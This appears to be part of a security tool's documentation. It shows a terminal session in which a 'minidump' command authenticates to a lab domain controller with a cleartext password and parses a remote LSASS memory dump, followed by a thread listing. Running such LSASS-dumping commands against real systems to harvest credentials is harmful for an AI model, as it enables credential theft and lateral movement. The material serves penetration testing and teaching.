 pixis@hackndo:~ $ minidump adsec.local/jsnow:Winter_is_coming_\!@DC01.adsec.local:/C$/Windows/Temp/lsass.dmp --all
[*] Trying to authenticate using adsec.local/jsnow:Winter_is_coming_!@172.20.10.1
[+] Authenticated via clear text password
ThreadList
ThreadId | SuspendCount | PriorityClass | Priority   | Teb
-------------------------------------------------------------------
0x24c    | 0            | 32            | 0          | 0x70e14be000
0x258    | 0            | 32            | 0          | 0x70e14c4000
0x25c    | 0            | 32            | 0          | 0x70e14c6000
0x260    | 0            | 32            | 0          | 0x70e14c8000
0x278    | 0            | 32            | 0          | 0x70e14d0000
0x288    | 0            | 32            | 0          | 0x70e14d2000
0x28c    | 0            | 32            | 0          | 0x70e14d4000
0x290    | 0            | 32            | 0          | 0x70e14d6000
0x2ac    | 0            | 32            | 1          | 0x70e14e2000
0x2b0    | 0            | 32            | 15         | 0x70e14e4000
0x2b4    | 0            | 32            | 0          | 0x70e14e6000
0x2b8    | 0            | 32            | 0          | 0x70e14e8000
0x2bc    | 0            | 32            | 0          | 0x70e14ea000
0x2c4    | 0            | 32            | 4294967295 | 0x70e14ee000